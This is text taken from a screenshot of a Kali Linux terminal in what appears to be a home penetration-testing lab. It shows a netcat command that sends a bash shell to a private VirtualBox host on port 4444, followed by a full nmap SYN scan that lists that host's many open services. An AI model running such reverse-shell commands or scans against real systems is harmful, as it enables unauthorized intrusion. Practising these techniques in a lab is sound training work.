 1 2 3 4 17:32
sarveshdg@kali: ~
Firefox ESR
Browse the World Wide Web
File Actions Edit View Help
┌──(sarveshdg㉿kali)-[~]
└─$ nc 192.168.56.103 4444 -e /bin/bash
^C
┌──(sarveshdg㉿kali)-[~]
└─$ nmap -sS -T4 -p- 192.168.56.103
Starting Nmap 7.95 ( https://nmap.org ) at 2025-04-16 17:29 IST
Nmap scan report for 192.168.56.103
Host is up (0.0088s latency).
Not shown: 65511 closed tcp ports (reset)
PORT      STATE SERVICE
21/tcp    open  ftp
22/tcp    open  ssh
23/tcp    open  telnet
25/tcp    open  smtp
80/tcp    open  http
111/tcp   open  rpcbind
139/tcp   open  netbios-ssn
445/tcp   open  microsoft-ds
512/tcp   open  exec
513/tcp   open  login
514/tcp   open  shell
1524/tcp  open  ingreslock
2049/tcp  open  nfs
2121/tcp  open  ccproxy-ftp
3306/tcp  open  mysql
3632/tcp  open  distccd
5900/tcp  open  vnc
6000/tcp  open  X11
6667/tcp  open  irc
6697/tcp  open  ircs-u
8787/tcp  open  msgsrvr
40684/tcp open  unknown
46412/tcp open  unknown
47811/tcp open  unknown
MAC Address: 08:00:27:E0:CB:8B (PCS Systemtechnik/Oracle VirtualBox virtual N
IC)
Nmap done: 1 IP address (1 host up) scanned in 51.84 seconds
┌──(sarveshdg㉿kali)-[~]
└─$